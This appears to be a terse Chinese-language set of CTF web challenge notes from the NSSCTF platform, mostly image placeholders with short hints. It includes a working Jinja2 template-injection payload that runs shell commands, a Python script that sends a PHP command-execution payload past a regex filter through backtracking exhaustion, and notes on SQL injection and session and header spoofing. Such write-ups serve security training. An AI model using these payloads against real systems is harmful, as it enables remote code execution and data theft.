

[HNCTF 2022 Week1]What is Web

[NISACTF 2022]is secret
RC4是对称密码 这里给key了



{{lipsum.__globals__.os.popen('cat /f*')['re''ad']()}}

[WUSTCTF 2020]朴实无华
[NISACTF 2022]middlerce

离谱正则 考虑绕正则回溯次数绕过
import requests
payload = '{"cmd":"?><?= `tail /f*`?>","test":"' + "@"*(1000000) + '"}'
res = requests.post("http://node4.anna.nssctf.cn:28625/",
data={"letter": payload})
print(res.text)

[LitCTF 2023]Flag点击就送!
session伪造 key是猜的 这题没什么道理
[HNCTF 2022 Week1]Interesting_http
post 传 want=flag
cookie改admin
XFF改本地
[SWPUCTF 2022 新生赛]numgame

callUserFunc对大小写不敏感
改NSS2然后查看源码
[NISACTF 2022]join-us
登录处存在sql注入
database被ban了
通过不存在的方法来得到数据库名
然后extractvalue没给ban
